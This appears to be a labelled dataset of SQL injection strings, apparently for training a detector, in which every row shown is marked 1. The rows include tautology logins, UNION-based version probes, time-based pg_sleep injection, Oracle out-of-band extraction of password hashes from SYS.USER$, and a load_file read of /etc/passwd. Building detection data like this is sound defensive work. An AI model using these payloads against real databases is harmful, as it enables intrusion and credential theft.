 Query Label
" or pg_sleep ( __TIME__ ) -- 1
create user name identified by pass123 temporary tablespace temp default tablespace users; 1
AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINCT ( table_name ) , ROWNUM AS LIMIT FROM sys.all_tables ) WHERE LIMIT = 5 ) ) AND 'i' = 'i 1
select * from users where id = '1' or @ @1 = 1 union select 1,version ( ) -- 1' 1
select * from users where id = 1 or 1#" ( union select 1,version ( ) -- 1 1
select name from syscolumns where id = ( select id from sysobjects where name = tablename' ) -- 1
select * from users where id = 1 +$+ or 1 = 1 -- 1 1
1; ( load_file ( char ( 47,101,116,99,47,112,97,115,115,119,100 ) ) ) ,1,1,1; 1
select * from users where id = '1' or ||/1 = 1 union select 1,version ( ) -- 1' 1
select * from users where id = '1' or \.<\ union select 1,@@VERSION -- 1' 1
? or 1 = 1 -- 1
) or ( 'a' = 'a 1
admin' or 1 = 1# 1
select * from users where id = 1 or " ( ]" or 1 = 1 -- 1 1
or 1 = 1 -- 1
AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( column_name ) FROM ( SELECT DISTINCT ( column_name ) , ROWNUM AS LIMIT FROM all_tab_columns ) WHERE LIMIT = 5 ) ) AND 'i' = 'i 1
select * from users where id = '1' %!<@ union select 1,version ( ) -- 1' 1
select * from users where id = 1 or "& ( " or 1 = 1 -- 1 1
select * from users where id = 1 or "? ( " or 1 = 1 -- 1 1
distinct 1
select * from users where id = '1' * ( \ ) or 1 = 1 -- 1' 1
1 and ascii ( lower ( substring ( ( select top 1 name from sysobjects where xtype = 'u' ) , 1, 1 ) ) ) > 116 1
select * from users where id = 1 or \.<\ or 1 = 1 -- 1 1
admin" or "1" = "1"-- 1
select * from users where id = 1 or "%{" or 1 = 1 -- 1 1
insert 1
select * from users where id = 1 or 1#"? = 1 or 1 = 1 -- 1 1
select * from users where id = 1 or "%?" or 1 = 1 -- 1 1
AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( PASSWORD ) FROM ( SELECT DISTINCT ( PASSWORD ) , ROWNUM AS LIMIT FROM SYS.USER$ ) WHERE LIMIT = 8 ) ) AND 'i' = 'i 1
select * from users where id = 1 or "?#" or 1 = 1 -- 1 1
or 1 = 1 or "" = 1